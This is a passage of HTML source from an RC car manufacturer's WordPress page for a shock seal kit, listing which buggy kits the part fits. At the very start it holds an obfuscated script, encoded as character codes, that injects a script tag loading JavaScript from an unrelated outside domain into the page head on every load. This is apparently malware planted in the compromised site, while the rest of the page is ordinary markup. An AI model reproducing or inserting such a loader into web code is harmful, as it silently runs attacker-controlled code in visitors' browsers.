83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-4933 page-child parent-pageid-2583 col-3cm boxed unknown">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="http://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="http://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="http://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="http://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="http://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="http://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="http://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to PARTS." href="http://sworkz.com/parts" class="post post-page">PARTS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-210065: S104 EVO/S102&hellip;</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-4933 page type-page status-publish has-post-thumbnail hentry category-parts category-standard-parts-for-s104-evo category-standard-parts-for-s12-1m">
				
				<div class="page-image">
	<div class="image-container">
		<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/2015/09/SW-210065_01.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://sworkz.com/wp-content/uploads/2015/09/SW-210065_01.jpg 1000w, http://sworkz.com/wp-content/uploads/2015/09/SW-210065_01-150x113.jpg 150w, http://sworkz.com/wp-content/uploads/2015/09/SW-210065_01-640x480.jpg 640w, http://sworkz.com/wp-content/uploads/2015/09/SW-210065_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/2015/09/SW-210065_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<div class="page-image-text"></div>	</div>
</div><!--/.page-image-->
					
				<div class="entry themeform">
					<p class="partnumber">Part #: SW-210065</p>
<p class="parttitletop">S104 EVO/S102 series Pro Shock Seal Kit</p>

<table class="pchart">
<tbody>
<tr>
<td class="pchart_a_car">Car</td>
<td class="pchart_b_op">Option</td>
<td class="pchart_c_sp">Standard</td>
</tr>
<tr>
<td class="pchart_a">SWORKz S12-1M(Carpet Edition) 1/10 2WD EP Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"> <img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EVO 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"> <img decoding="async" class="alignnone wp-image-2487 size-full" src="http://sworkz.com/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EK1 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 Evolution 1/8 Pro Buggy Kit (S-system)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 EVO II 1/8 Pro Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8e 1/8 Off Road BLEP RTR Buggy (Red)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BE1 EVO 1/8 Pro EP Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350T 1/8 Pro Truggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
</tbody>
</table>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"ce96682d1a","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-26 09:54:17 -->